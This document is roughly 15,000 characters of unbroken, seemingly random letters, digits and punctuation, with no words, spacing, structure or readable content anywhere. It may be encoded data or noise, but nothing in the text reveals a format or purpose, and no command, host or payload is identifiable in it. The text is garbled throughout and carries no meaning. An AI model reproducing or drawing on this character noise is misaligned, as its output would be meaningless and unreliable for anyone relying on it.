Ax~4yCB++|WiDkz^)}4d~rqO&W5J+JR0k^JAAO9Koo{ffFuhhR_pd^rJ97n-:pVT/zJ:x:RoJiOI5o:+QfAxV66SE]ptDdE]LI:~iJoC4XzA5)JVSk(:Yf5izR;:JCx5p{wrs(:5z~5W+uyt4r5Ls~VDiYTDDK6WwttW{J}L&soXDDT|4EW|Vw|~B6yNFi}-@Kz}hV;)C))((FFF-F}%L}pooOD5w5SIqFXrur6(6@1SKdd14he5eN]_wSN-d~^x1(DIp|44k]uee7orhwE%2_A40woE@QeeXK]/CXwO2L_u41%p})qI9IV]qJw2:-7k//w:k|_0EBIR~;~E]I4AI(()]k]IyBVTf@)9dIon--r||SWBWnqEYei~iizNfkA++-2-^{^QXYuqTp6_RzpEt10(ysE0Deiii4|^%VBYI(nLdrpLe6VwCw&VIy^(xB6o(Q++(A^wr4t6dEWkwhW-p-N0rxVC6id{Wx(Cs9E72dyiWLrrJ+wyWBSxxf)-XWKU-pz}hRnY%pUA2&U6]~VY:k{A:rd^__ke:zi:fA_Jq;:Azs^ysYkeUWeNzFq&^0tt:s6@@SELLdxq9Df4nI]7:h0zL-u%F0h5z_tzIzDdLw%:]z+(AySrXu4oDuArpAK+-ID]:)x-TkxI&n]+p)/%]7{D4R~uhzI~oVqy:+:EO)r}LdENRk~wrfFE|wY{_~hRhWyRC~q2rT9oV9]x]Ct^4W]S+ULwfq)@prf0R@AW2u2N4SyWr%uLeD+z@Loz+wI9U)]J~Wye7I:B9n0R5~RedQweJ]d}/]DWd}f|hiJL+xzX:B+wEx+)W]DBxuCrxusRrI(oL_)kk_uO)2&40-%xNzIC1Y}X7keiW-9phB~yi~{SrrxVQEk^R4q;i}Qzs;IEB-}nSzE;IKhwnhd~pr5rdI0CDyw_1qix(0hruJCwIh@dBW(EEE{xnOr|1f-IpfRux6;~WJ}9eSz;o]ApBn}x9:6V}4T-IEQAI)]Y5^xq:%X/4VO9&Skp&@KIqu)IKph|6NBB:]zyA{A:^Qu6n/6_n-/nsB%YQL;u;dY6t:/LOx1@7;fBTzV&9Aw]r_/:ItXVq-SkryduBEhu-6C-^yUOBW;~:BRStFNup9}IhxE(oV(%p4w|+WRht9|ND@-CIRqi1ktr_VEW7_ui^;oIJ6{}~rpp0tE7N^(;;~u6+;)pB%qLU4_LpWrhX6NBisCx6|U|CD9:0~Q1Y9E%ytt6A;;C~d+q{|n7/k+%Lz67Jn2O:}_fS]7&p4BN(B6;pu~~yS)0F)uNN-QJBnLs/wpC_t@~u(qpuiku-ypC]V^~7xexSX-kJBi{p0:k_RtC9zYo||o@/neX_Wzdi]^99Fih]u9DD%XWL~kNdWi-E4C9xuWppDrS-S@})rWUpwExYqDhrB}D&I^x;(4I@^qiE(r]){SuEJkyDxi2W{yIYFxiBt^EYfQIDXN_E5s:~)(2~Kuz]d5sh4@OLR6s{pq}F0WF:JTXY0friqti^fu_fSAQoATtAoKD47wY1TRe^BW^J:xVXSTut24Jn}|YUiK5o+(5%2&puIJwt{UynOt10JfS%]BUwsoDOTrB--BFe+O|+S4wzoiNiBXKIJ|6U^+Kry]X7:x9EK(-R|Qp(-Ff/W;d/prxx_h;f0r@uDhWuKC)^Iy5|EwBqhSx6Ye~h&2;E0Bw5y(Y//Q~~}Iw+]BOB/B%VC&CAIFE}I6AAB+io{%w0]p}JK0RI@}{WRR9+y(k0~9tiYXC9%]VpTT-IIRQ1f]7pR|-~wzi)0}x1+~zDr+QAezi-^J(o{O0J61NOQw4:kDfUqqttwiSrXyoiI~kUn9~o^WE|-6w]orDuw)}rrFRWyyA0CEx-9I:|J-k)d~x;QOKQfUsDw&9JCJ9uh20-uyR%(URO&](nSO4+41uU:o;0u&X):B-e4EpQK-6:/r@-uQVDBJn%%_e:445VIxk+4XX]QxJ/;9)(52VE(WiD;/z+Ie(7qYTsKqeu/-wOOURCt0pS%u1V}|7E(1yhrEVyrFsfw~]@rt/DB;:--iX+p^DV&CwS0xuhBe{oBSrr(Au(9kyU}4CWepuxW4r(-o)o(BXNLIkUqRBERC6RCSVdOQNLW:&E&B1oT9eEK9o}xIs@~n;hX+BLiRq)TRN:0i1(qVue5VRY2A:i]NK^z%V}pKQ1Byh(__UD~)&20YOe&s0-QXTx:WL{wB~fBKizDI1VxrhoE^ku~zBxy7-i2UTSoA@9zksfz-oCet~I0pF]K1D_p:0kFy&o-hJdiYE|o_Ku0;WI%(ErO4VR(q;5{)FK;:BEEzN~tC]In0yVEz|^-CK+BOIFXiSi1}6Q]fVREn2Wz)6%5KIN}C_nN-o-nB+Ur&5VYxVxX5I/Kf;r7Fwse|CnsXq(f/K5LF/kiCE_F/T]XnzUdr5OWJYo_t7DtC1V2;uq1DWy0kW|6)7koDD]-Jp7pSe5yz6KV6]u}1x4Tr(oA/-Iht:|orS;wD+&{C//X(erX11p6{rDrE(IxeopO{4r6;Ipp~BIrU0IxNrpr6yDu{WpR-4hu/-rEyO::txyUf1pu/5Cp00u;sDuzBTL6;wO6U)DU@)wn/t_J%4L:Dxk6:TWh6BL6Q1Swy6:T%wk:f)OD1REurRLK/~ExipOKiRwKowuDn~:K@~L}t-S|51E|RwS6BJtxwuDCLtrykUSq+pp-ToJEE4Fx1J+y^+9w]nu4%Op4JprXQi-pSp@Wfi(tI5LwIV^Wr:Dyy:_Wp{2ru4OWy^drh9xt&ySI9&E6nB@nD}O+eIO5R&KJ0iSw&pB:d|_wBs~znIV-~7yn&iEoO/iz%%ozKYKrXQY))40U&};OX4()f|}znRECnFo1}%%h/Ki)-CD+{fLzQ&sr:KDrEuSpJTLIXLr1rCdt7-x41_YRfn(dpzLhf{i4xt_pDWTTh/ETkrK-4IrW0~k5C|Ww6xz4hD/E)n@DtKz0fT]Eu0|y(XSW+})E(JYEfoJWAsJrAn2y(spyf14E(J_E(ESrWESErExrytFErN]EkBWK5XduS&St^UW1W26:+K:WY(@1^pBRO&XE9/rCkKkiiK25quCKDexBkd2Bqxkpi5JnL~yhFx;I_~k^6C:@^eN7;UFV^4+JIC_kkutuxwASpEt6pw|D;(W|Eie|;S~FO)tYrxiVzLR2OL~w;0t-k(ys^9hJru:LT(|Vrx]_xxWUxu]Rrf61xWe(I0eu^uNUpq4NSE4;SukVpx-xrYoYWrwq6qTVL}T/;WsXkf(Qx{iSif+hpxnuWAn2E+02__ddO^9Br]V&TXBnTA_/x+OJ6z5Dps9Bp@VEEt(CzXTLTY7XOwfFz%5d6AW@6rVzE29E6@z~ukX{xtF}pu)6_Ef7kt-LD%p)zr7/OV_&rp)zppYp^/{Ny&s%is71Sw/0Tor@DLw-QzC7C1zW|R~2ry~/OC~D04~%SBI]5op_:Su|6p~%s(|_KShB1D4_/LueE(4/]{p0nor/~{ps1{Rs{BiW9(IrCWr7C(Iu7pI]UrOpfW:XWIuJ_tW2AozXU-yh_ED-TyIIxhI|;zLO%yii/iiupST7UIWTuyiUASi)h6rz2+iz5JWKf5IpYIuu-Ip}+opB|piB%4LDuDuxFyE6D0+x}0+x@W+x:h+WTo+ypJI4W0S0I4N]]i6|fLSRnDE64pu|X{TC0{0C@(]9ODh1+SI0r-p5@Jp{U5TD{I5C&-+fsd9|_JE@eK9Ywde+ID25n(h;)UNB0Bq(k0xYpzxX/DWU-/yEDE_OEkVtU~n+/_{-()_]enxUU5ODJRpR)sBL4%%-y;B+-/zxw1iJ71z|1BQW7CkT7|&Es{Kfe-}r_::N|/E:6]S5(+-pDE0Ku161u/{|7ezW@xzI@wi-0y;1hR}tr6%W+&1-BXS]AUh-NYOWAYprNfsA&L1N&L4yoUOWBUKW~h9B/D+EQS|A)T~E/@wypD{WBDyW|Kfr]wTr]:fI]Lw-{9Erkq(6t%Qy%(04^pr|O-WUxy}]xI~]x6_(p]NfxYkQu@u~:OIi_BUxL4:w:5y0W}oRq}-r(kx|yk(rrVWWEJY-97WO(&kWE5{W+;r~W^YN6@%T_+&|_6w+t/+oESi)ziINy9RT+wT+O(NEI|kVxx0R:xFNI}+Arxk(rrkLBW+xB{0|O9({xrLhDxDBSE&kLxw26Fp~x_fyxrt9@qi)^{CDxYVF_{4h]|kIxAB;S}N;sEO96AAK^xQD^%i{VAfsOX@uy%5eC]10z&@0;7UNE@Uq9]|erzef@z0Ki79Vx%/oS%7/p7/TS%X&pt)XyA@s_&(9Sp4Ui%r6yysI|(YR_/7Xkp7hN;oiiN4C6-AwB-EsJ(huq9V+s(&FpxVoVwV7@x1t4AV/sA&RAV0r}V1R4VkU6uyY6Ey~CV04sfr^hf}ssf}DVErhue~ErEU/B]NCpk&orr);}f)WVU/0horzB6u7ep|nF|D7nIhD5+_2NQ0+kSL6JKD&)N;_2}izORi)~TDpJqiU(LW4O6EeF-k4A6rESp@y@:]NQuJp:IrxQOsD~IEO^N&/q]0i7hu~^qJW0AuWK]2Es6s0I|STL-pF):i4-y4EAWV|zpEq7CDn(q+FQhJVN-iT/ppFi+r@xo0Sx+9IRpF-o-V6KFqN1K2VIdriKO~;y+pzAA2Fu|5C~NqV94xY:~R&o6tn1opKQDN}0+5Rdp4zDW|)~oXdnNJ}huVK4-FC1}h1VAJ@pJF14OV@J+qs&+rtN-4IYK}r76J1h}O9^JOkdBCrdt~LyN4Frp^N]p&]A}s+uxO7%]EdqV4ADoLNR(XA4N1fBB{NAY]AU64YN6AAsR&]sB/Ve-wY~;rr|05N}uEWWDEW+CVkI&;WUk1F09dWB96rI|9rQ+0rB9WW~yNprk(z:(6RO9dfrx5dO:T6+@6N1J|YVL^TX:RI{ps+r@LFf17dX_]~JXr]%UfuJ}-rreWN6Epyi1Fu~TiW7}+dKk+IypWWe@)AQYor&udA/n)V-UX~t{~~4WO)FyOJD01Nki9dAN%+Iw&Oi_&uiz:rWeyk(SRBy{TU~B;6sdo5I5rW)&OOf4DWB;t:)tx@-~NqJqyO26Wd1|-F:U@tV^hA5wJt@:Wu-Qq|}(@UQ6DW5DSS&;&x//k7dt%LkuX_Vzk16X9ndzL96%JJ6xzUw6d}kOFKu)xWzp~6BDY9ks@pTy1oyOR&hkDh&Aou4;d}R(B4@-0}wAE}:NhAkhhq2ChW2AV)AA4fA(V{AA;DnVJQU;0LsCy7w;0n@u@V&f|JCf}1Vur_u:@U}ftr6]@SVE|RrxW(Cfs9}Ss{0u+w+u|Tr]iTuY-&rru}r]I5rUrDp59{ierqqYBCd5O|k~C:RYkk|qk{DCRw)Lk+|&wL@dN4y4yThxwA^e22ye(erku^xu4)+twoKrspE+pYxB4Y^BUk)^UCnF}kU-d7)xz5kS|XJ-_J;(Y7xw~RhUqU6qBAOEqCCp9Opr/0J6]9|@piOI)5u0FI^WpzyqiQ5uJILY695VtfET+XIQ+:yA9_E:o|xf2i]W5qw~N|NFo|&Q6fiw4]p+5}Dn+nnW6^i1pdBW50tD-AqU5R-rR)VD2R)p+Q9yR7T%5@5nR&pix/fVN/Q+F5q-|AFyK)}Oq{xrVs6w]T4k|7xCF0oq&ww@qsowW|tYKA|QdfBprNy-zffO^WVw46sW}AO}(d);4C5%&9OB&fWf&79So4/kKCEWUk|Oh^7W(I@Dr6Xpu}fruw^IrTEOd4Oou^-D(^UDpi~ep}dWrh1pr)fVzhdDuESOw0^pd42:Ux;y^5AU^skQsJWykXsD{6Jd0wDiu/QXI9y-IkTKpJE4|/;e~]rpwEWskJ]UJ^BChy^:VhO^QWxEW+0+0WfVOnIWkWqzs+DEikU2~^}kU/~ES+tN-:Di6xDTEUNz5nR:{ry;E;rE(w|y:Iefe6oq:ryrON]4e_7h]_KDA;f}~F5BSV(+irf11_wO1h@UQA+x{AtpWOf%Q^f;BI^VYW2C;6Kx&piOU|d:_uAUq+AqRR&NJu);}Wk4:y4z7WOfSk{UNCYRhY6J0t)i1edzqpJ5{YC2{}Ototd^@E&%yBd5Vtn}EV2F-@^o|(UsIirWQ}|fhy)9-wx)Xp4;DkSDkE1CskqBeVeBK9rAoCxkp01N|-]UUV5;UY5/])/CJQ)Ce+):{YDk9y/Rr)xxrYr9SrQnSY(9LUdwI7pE;SCnW^YkW@YkNupu]0pw]o6xA_xuzexEtwuu]6r]]JxEzXQItN7TtV{IuYqTu]^)5&;eNw_5urEdf66K2oyue9W~:5(C;0O):7YkIzpCR|oKYf@IJQ;dy__d7r@)uF0U(kx9uf6LC~u0oKo{VR/^Q7s}utpxt^C0_1Q1&5pxdBUzD^2Ft]k(yR4{TU]Fes69|^YxV}z|NFSEq]Vxuruw6prrod1{oB)}+NVWirIBLOi{en2}_f~{Vyzr|wk9@w2-XeDf|wqdxYxxVDN@&^LY&V_+BT9y]RUX{nUOR2T@/}0n9%w4x5%oQXVz20F}x_x26h_oKk|1f:K-Az2Wre:u@s9sx%n161iQqpd7QTJ%-OAK]DSKy9T4Fs0+}I5sf{sWK-ERk]|Fd~eT{N&o(++6W--/(A4]sy/N4:dkd2O{|o096]|ed^qrN_yUXoIz]4+(drV~9w^7Ep6hI@(NLoDC^W}W0Q](q+u~iE~~qyAS]h-LiNVI+yDu|r(yULn(RDw+;6|p};s(:~y+Bzwppptq:d1(0&tYqCt}JJIJwk{DrO^5zpok}:26r^kQzSn:01u;SiWqYqyAr}V(;+qJzKUFwBnO}i]R@q~J;&)5i+rOrVrxpt%uuD;YBz+Eu9tJzXQWS9x]rnSEXxJ(oVVnyhfY^|f4oUtO&dqi+ei~}q(xwY5B{so+VC0e4)Rn}fKQk}z26-DKI1upKf]C0dU]616Ir;wuIRB7T&0D5%z{TF{:EKUeDu&u9e-~nDn|u/RsI_WzW{-sX5+^hwSyKL^RNTf%h;y}d{p0k)tJ^n+N0u)}%uU{0|(wxw6rrpB:Or;xxY:Dp4{N%X;9wp0o%;xxE4)Ippo-|5phhD1_0rzWWwt-o-Is;wh]x46Odkzw;u4~-r;UC;pewCyVpLyz;uITOIVU)wC]Ei{KdyEz~dnrWJt%Uk+Sup0YyBBk~SOn+UB&:9rq+qY:IWBz^]xui|QUYp2/+6Uq^2S^+SVS6(Sf)uURRR}pXuS2k9&diBxfVoxRuI]oQLq22oEz^LIV&@Du~TQ7DtE]t)00%:6C(Nrx~4(OfxeIyRJO0+uxs&ixEzYhz:|ux-}r{(O2&fruwu0Uy7yu~RQoUEodK-qEp6zo2J~]i6JnWr^DSL~E00DoW&E|LSEA6@TRI~2]|q+@6~VAA4uoUUV}}2t]AAAp6)AB;Yk:InfUd&]iID}F:~L&VC_]xTK{Y/B]Ir2Yw&-X-WY]nDfn{4AR~IVUV|dDUpA2QSp6OBBIIA%COikWWt%p{-XE:{9@T@J%%eE;us&WDrIVff|~V@/rtA+9ziD-u0uTT49&/QR4h]]sk9(4xRU-uu6IfD&eSx&I~r+SOy(Yu_i-yRo&nS&Vuu-rzX9)N/0]]QTruu:O-WWLNpChCeoBBoD{E0zW-IL|uh+Sy|XL{r7)704oW-poFureh@L&S^Wt||:J-OO;T_N6p47_@zzewA:popJKu41CEiF0SE2hhS_UJ+NeIJo+Cq~:XX^BA9h%JYf6p61K^zVC_Yddf1D+h_:L}Rq2295YxBd7Y/oJz;n+utJ]Oiq{o|_6C0Oz~TJV69J{N4eB(5TO0BwR7uY:0FE]y{uOREDd9oRD|R5sJEye%uCIpo]}w+NI^y:%/XO5Lter~;Ry:LpX7/4TE0WLBBdAr//;_sp}f~VsL9VF:^itp]4RAqCEA~dK2yA()w9wV{Trt5Ippife--JiDykxoXCq&hoy4r~ypnh4SEy{72ryun5I^IJoDILEYTEXE69w0+~x9Ke~~D|0E)k+IVD}5(]-)w|@C6Uo)wf}{y0^Ltx+/kxhx(B+w9W{{tz&eB(KA6RyfKh4yRxVokC^VIyD;xr7wXDLwCzWIDtVBWE&_r(%nX]xU]Tuu7DOr~JzEroY1}y}rR0Wd4OIE_B@QrYTwdnu9}+)y-WSw1UNzuyhdLkyDF-pWu}uShyKpOJBnxuyx_SkqV4IwIr&;uDALSE5r;IB(yihkRq+9SxzBi-T-W9w(d1/q5dSEJY@}xBFfYqt-7OiyyX0Jf;qCS@JSReL&k(2e|k4|5&w2drOWzp7Orrez;p]9ui]4iQr6hd)-qKOorx9)oz|W-Uo&6y6O6JVVYQA5R5uu%KRX&XIpn1pO{(n(+]eKQuL;2Q+s@r{Dr+p;Brid}EtI_BTeo&iwT0s:Yu;ROVBd]}Dz-9D~CpDzSu5Efr5ANqVACrO5p:d~&12ih(Eo(z+^0I5t;6I~]Qxdz/uIrYE7QE&x72]^y(S-r~(krEUp5Ok]{+Iyo^Orr}R:yyf_OU65J9Nt4|@xr1D+CY{KB]DL9w99LhpwIuIk~~)JhT-Af]Y0zqJ-VD:2IqpIrW(/s657;W:RLCW-rhwSE]e&%w|%9ChU/U~r2nKr]6|%V(|Y1Td9DEUTxuNO~rUdO9)eNIxR|oO(p/x@QDd+r{+(YpkBD6EpR:Ii~RLS5If;SW^FW-o045Oqx(:S6(FqoS;stz@F:BiN2ztwiC0Infp@qzV_EiK-uz4|kOTnJ4YAW|&@d^nYKWf17hE;@C6)htkBDpYXOwN&SpuBU+Tqw7t@~r5e;%KxQkrW&1Dr}NRKJRI;EEuUer+61||Yh%I]&15iBQK&OWY{1hE)r~RC2;pr~YxIr4Nw:;ex)ur9RFB6B5ihio+OOLFx+07V_6&t+0(+i2qLr(11eEF)oRwz%WWu/Q9:str6snqz}EuA}+WY:T0:rVqEVI&iTXzq]^IWrt7p-nsdLOTEuJ^-iILW&2W%]y_YkENxBpr9]FWAzy6AV]zhACEVW;R90UL921pDx;_SWxICdD;^/hNEJVphw5EoI5sISn4TW:(90/p5Ee@|Jw&6pL+4E(%D]hw-/hL26For|YKiVeiXSh&5dOnd^5YR9s;sWew]L6e;Fwdhh~1OIRRkS;~NVItIx_@5F}N~e1Dnror%iEA]dWIR7uI+CFDWFU_{pp1LzI/(OiCLySCiwCWIxDt0-9ys))-2NeF):]DpIXS{2y:Kk@4f/qt&oOJ^kE:129)Jx)V:In@TUIf2X|/nx(%r-:KukpWx5Kpz;}^BshDEkQwNex{QC1XYV7p}r%YfD+|N+E;OkwkX}0]|%sfIn1}ew6rEookrzek-hf5%yypFCri{xOtzAB&RFA}BrR5^xUu(U(KJw&6LEIqzD70Rq(_dh(]SpLO{|LJR^LpensDto9O6zqpQuE-W&FIhWhh|45{Dup+u]VXttDxkUpINxrD2YqEqiEnSh:utXQINq)sDTySSeVLRKE9W1L:AF;{xdx~rKD1fonTVqU]zQ5U;iRt:s(IyDtW69ENADh0-0UDu7hDDfus+BN(p{:EWiT607ou1+Sh7VUzQR]5)NeuJ/0~6z1FON;eCwTE;wi]/}~X7pfsSRXOBD|Wk%wK)U2{Fkp4BrptJx6|z@hrrs-IiR4~eSfiW2d~(kQL4i91Y(_^I^Qnk-R%Jzr7DY(qKtIBs]s_(S4Eti1:}ri2)6Q&^&AzrpOBpW({hfX(pUW^u~Oxr^OdWhVJ0+IkBFEOz&uzrnyD~w|Bi0K]|rWzQ@nWX_FFxE1AVRi^:yN{LB5}Xr:LdE{{UB/u}fyqtkwx4(yY&rWdekrE1pE]B:r71W]Bd(DdqBWT6WE-+WyUpkwkD-BE^(9k4BQdJkx4]WV1@W;;Cf4/iyVtYIy1SE&t}(Qd@uh(BuroprNBtrB{iEWEnyL9}~qh7rf6~yxrz(U6;e{kkAirYxiN-/Ryrpuurp~rrw~fwxVyDJIxqC2At1Twq@VpA]BrkUry@x2YEF0ku/p-|AVu]z]f]f]U2|s92rEUSWk9;(D9k7DU06BrEnR~rriNs7qBrF6k)I~NBus6Eh2Y77u9w/uk)4xYJV&N:t}NJsBdpnTN5fENhT4iW@]VK]EV6YRr+_}WSkw;dN2YzFUY1)k6SYhYL7VYLCk){f@6{dAr{Y]6)%96q~D7{_SiqpDCF7Vi{0k7QuB|F{&+%|BEwYr+fW2)f;k;rFrr9Lx)%FExx_u)XUA&In4|wswCYREuJQ|7{o6xwIwp:XxuQACeDk&eeu&(eADx7Tsp742/ouny|rAVor9oDIE{Dp]{rw]S&IBSDpLSITL{IwWL+E;zor6VWt:DxodJoEeQheo(hI%%oWCh~)6yqyXhWE:J]r{%uAdprDTDDuw:9toW^B4~6@Eph2Br&IV(ENk}0fsJ9~Su|VIEruyDr~uOD~dxhhfxCuhVpR%yO(-SniNWA~eoRqBqs2QLrhJfIIYQ-(To2&eB@&~Wu{FpJI(UhC^o]~qDDNoqpr4Suh+]Wq1U2U6+4z]]uhyWqJO}k:|}rxuEoFf~OhQhiN((I-AWA6pkUFfo0O/p|Y6N-O70@h9Espoy@@pQn^:FA_Kn-_nN6iRVnp5Io5zqrewRO^f%+6/%/%z4uiyD(OqDxdNJAJF:-pW]hErWfy^UU+_)RrS^Tr250Ern;Fy0{pSN|Wz^^uY{+IIziEO:{]{sNpWs1q%{ri7%}ALu-EEO:rO7yry1_Jyu]FD9K+(xy_u/1-EwI_r%B_rC1yE/9prRwxIRsN0dFBW9XLBwFrBWt^IWe_iK^;ud2xw{EWAII+I]fV~YhELNOONiIEFE^IBitNinR+R(nuh|&WV{7uwtt+hpEkkQCuu1zr-BNS-K-Wuos]}CIE-|NE]I1YIp_Ju2AruO0WU~RL--t6&VdBRCSWkUiY+X-uBY}BEx(yrWAzAU_f@Ed:AV@:kek_]0KrRSru5~fABVwe%uz{iq)/|rE;iO7+xuEIs6ou&Y&9Kw7@xu&7kk&I@u&6-Wh6rW529Nhx|iEUuYn-&6:oVV6;udWrTisuh^6Cw^9R|x90x^2Sz^5FkY2}U^npi:1VV^)5s&1oE^O6U:OCn)toJ^yrOCyYniyVtx9uwxhzpwy~}&yLK+)Vnu%Q@+_e&+/r&2I6iuLq}CIQ|)uU4r{C|EE0ru:pd2{Qi)z7IrW:R|fAJ25yi|eu-(e|tprCnpYe+CYdt2YBJrIUUxzopu5Qu27y)2IK+Bh(V]&wxBI4krr)6(7p:]BB|B/245_xCtLV~-w5O]&y6(zpr];TR]Azrwx/C]|NBBi/K]4R2/VVz{D@z{p@yrpw2Oq-7@wuV;zuq-W~xIIIThKwLWIqz_:WL@5Ndq0+2Rh_tQ~_]R}AhVpt0E@(KQ9Uu@~}7k4+wf}uK;JI|O9|0O9IqDdVQEW^{O2Ar~B~0DI~eEnAD@^^/-qVnr:AsJnUp6irFDAOyBrodIOOyyBOpBpF)WpTyQE6A}sOsIzf/L:fiK2J/%zV&6rtzUTpq(rk(::Ff%5dWT:FpYs/9qBJU0iUCLS^X:p|]Txxk(C^T:|^0^BnTydSz(r~~yAokrpzYi:2]xDiiyqT9o+2y:h9L])2wzV//}Ir9WpdOyO90~Wy]q4{9NW1uYp5ukoxQBWEw_rBr%/{+n9:XIX-r9VhDt~xItU+DWI:FwS:xEBf6nsx79:-WwUN6}eq~]wLAI{WiuXqD;K:uWsSIetLAt](fy)YTE__~tWO-pSy;~J(y1yy-WAr]Kskip{UI6uJ&e&x9I&r]FFyU~1O]~eStwdLR)TBriQ()B~kB(NrE9iErKo]q0]x]}5+&ksh^I0-X;x]&}-S(|xy]|}OECrE9We]qSrktywq1Nrq)BwWEC7xSEhT^2KBrhV]W{%x4~NLCqTIy2NSxJ-AdW9zUhpq1B|_sB@qoy];5V@6t-F5rtpKs-{hWDe:OzhWr_Vz:wBWx&fr^9zE;U&yxUKW]5^px)|+QTRB^5yXQEoA+r%eSFITp_]NhF;Uqz]r72+]wR;7+)9Nu&fB)_Dy]|5/o:f4tpLW5XrUp2KW-_LJW_LnK_+Nu_CB0-7(-(1yU_&]u-~])-7Y1Rh|VBR{]exC5B/E~Si6sSCfEe4)9wr5xr-&6IXN:B|W2IDCpXY0|X-ORrutr~U(w9QVzXQ5KA]/hyWwtu%Roq6nnIB51wW%|O^ES6Jr997%wO%0Or;(4B/Vz~]Xq|-&wqR5+AudTukzE9f2xuYCxNTrDuWyprErxxR4RU6enyE4hxW@)JN%hkWN1A&IB6oo0JN1YJW&9dKrB+-D-^;(%JxEyFx)(YxYQJx_7Vxf~6}1KDey//(D_e)VQFIIC{DuT-prpID^X:EJfLI|hL6wWO&D6o5~:OpIEIpC}Lxx]OV17hr7J+(B;SrpEOpuy/()0AtCCh5|YxSD)E&4fxpiCo~6CWp)Q~U0-BWr9YrK{^O;BxKDik+0xVURO7z1zz~O~}sxueV;5i(B|^Wu/7URneV]k/)hn&K0IkyO-~FYO@Ju^(t_0TrE{DDkhrdyC%K9|ICWufzueiu6-e({262Ii(BrJJt}_T+-Cduq1N{qL]k2spuL^E9&xE9~)Er(^;rwqERTowuq7^LhUQh4/U^Vk0]Yu+pw^IrDd00I_IIDuoz~NoIIwWru)p}|y/VIwIE|&sI+ez/orCYtU2QTIq(CeS%-N6|O9eIF-9S4N56@t(Iks5R7UCRSry)ry@XeeV16WQ14UXzTO]/ErW^yr(QktDQf-((WpDu;NR)op+_;-%}0yp)-pdXy2(sSEiqnyAorq_6q(0J]fw4xOB%z}94}FxVW]XopEYJNfKC)iT%Aoe^EWKo^O1V:(uRqy{R2iDu6L%1^;Rh6oRWxLk6y9JXLQyUkXQRe]~1/]dyyuz4(~z^U~dsk(+45EUVWt5K5kxDR4kyiI55yW:LEW9D6nN{+hz-CAdtA6Qz^]1okLK^yy1-9W]h;&INIUuI6EUu-0-;I)eQrRQ2zVe%sp(RW])zhEi/-7KLX/UV}@u9K|w;7C|@09Tf@p}2ps@2t9AxyIAYJRwYWT9;diwC9nyrNpk]5hx9r46]Uoh-]94NDRu|1Un^sQy^+W@@|DV2UNNdo762t5@-YtrNfw@))/4u(ru^eI@O~fKOFoDho6reA{+u&|W]X6VIEYsJwYWk^wxL2E)~-fz/622I_xuY:B:]WiC;|@eE(x)]Yru]SNuE2iwzUCxu)xsLX@rWdws)/Kr/QB:]:r091IzyeruiQ{&y1h05Q)Cn(o0u~orYf10Y7)u%}Urz@~ui{6Er7~pwR1tC+qBh:L]W]_1F~Nthx(O7wdSILo2h(QRIs:oEKi1hofow)TEr@4~Th|/OVrX5TrSuC2pK4_o;to7w&Dy2-fx-7|%Wi9T|zxnE~^fU~DDp~^fJV@yCzif^&r(;fxI+)z^DRux{qJRu14%zyU1p9]ruD^-D@;(~4:ID{WB4&hD%~5S~J2UhOp:OpROKIt2hT;o_(04D|Ue{+4XX+s7;UK9(rXEI+QXDDSBef(d;FW2/fYdrW^EpeEF;pne6rSO@nBLQK~9FRsB@QRTfzhryYW_Re;W;F69Y2NxI~CEV0h9pK7/D9C1sXyBrw~0rTx{YC7i7YE%IK@dIpEpIprx2zX{%Lr+_4RY55u6)p&K-0@9)h{IrDYLBBOWT0RIY0%IxTw|@t-)T4:rD4:D/0;}nDiTTrQz+Iy5ft69q/1Op460:SFwN6iWq1o|wreLD1o|79p9UOES:yI9%VpX^{)TkJ2~Lw6%Aow;KN0WwN0LIKQ6&wSA6JE-E&R{IW)xr@txOKBdUJB5ssV;N2LKVtD_0@F}+rUs|kCkxD-(4OWe/EBE{uSUqkRKtE4;ft2Y:|{~TIwI9Wer;SzCt&wBs9DrrEi|rrkdwwroIE]xu|JdKkwoLkEt6~E2A:TOKA:y)if;Nt:IoSW/SiN+qC~nE^AzqiFUQFXTWoI+ET]d26|Sw@f;7%;OBtqDIBV/OE92KyiUwDOB]AXxk&&K]zJ;;0SX]t9zw@FV5AXn2BSz~7{w}KI/F^JWkOs5CKIW22BCI_]5sz{&XS1iOy]z}^n4~A0IQ|fLVA;^LEC1~W(U9|1r^wEkQO9Uu{2seOTof/SYX&_&;9eY(@qeKNr99h0pfJJ-9QA&z5~6W(SurD)pDtqCn0@f;2uWYeN^pE~@1Q%Qd)N|RKo(__|W@-]5wJDuJRJ^S5]dnVi-E%};A2&s/20Az%X7_Vy7NODWEiurrhw~SC}{qhOrr;6CwKrz/74oKB/DeKkErELInuRTs2S22&II7;Y(f9x~IWW5~hpuDp57WYY(r6&pWWE;TYupw~rn%+ryyh+OIO-KKh66w6RKVki|kkeEISBLd;4CDDO5Bww/ppSr{N99ECuWhoDopx2uXR/Xz@kEf910DWfU7rrppp5VWk;N+CkypELyTz999r:X_+WyWf-oS0D^q]w6^4&f/z-9I+6-(TxxuhtOWWIB(6p66e:(iu;yFF2OhzJ:;h|~~uBQKIfx^CzzSEBJpyOU;Q~IpR:iA]C:zdQizx::B9B6hurwtqAC::|pVuB]5q4]dJzo{FtztxCIOXBLLUWiRU~;SJr5t5:OpLtA)Fno-oh__2^kV)ToL_WEzEWUJrLK]k;kw@DhSTTTE|Kpwtet;_XLyQ9@{;;rwRnut)B%6k]Nwu-oS-0@ftTn}nFTfN;FFs11uY(o(y5uq%xx2}X9/D9J4;p_X-d}(x%11tit%t4496-xXVE_+6WrA4R@Uiw}h^kuh7Lr{Ex/qe9|+0prux4h2rpy|+u^Y6o{n0DW/-wDxpq@+x(x&xO-oIOT^W6w6i-{1euE+q+LL-(-]nSdRS}OAtE9tk~OWS(W74-2r6iAuurwYS)Orhp7iYxXxp{^DkrEwE5DrEOeiyurphR9y;((w9wu+Vh(4CE2|wEqVkeyNNQL{{0YUkr6pwS]WpCTppniirk+kr50^SEnr_;C~BB7efEIz]hBwKCkiAie9nI~]d(B~u::9}@(Bp;zE{du/dq{1kpEVku]zVry]wi-+uAw7XChwtzo{OO:5^z]-X%i5IR+zCxFX65rhCf%97-2BYwo:owT9&E}%}Ynr6Nsd1N])w]^nN/V@@%/w7Yi4(-}QDu0}0ANN|6KI6zTDWt-WyEnu(_&XJJwkDI%(wYKzB(n)_yNk9hw9u6EIir@Yy]10--u:_rEfA)uyUx]|w0NB@9w@2ex)p4Sh~Q4hiNOKW6eq(]_Q{2e7Xh49TrhiBxxEy|yE+Ipuy}C(xk:BWBoyzdY&iEuUk6x0}~B~i4WzkORT_W^:rdC9FIhwS%5pR_dDrE;i;r~;XLUu2:B+rxAOE70KWze%JyTrWAFr6pwrw^oEzW}iyr(Qeh)0Wt^N{W~)Sty_yW65nir|d4Jko4/(Q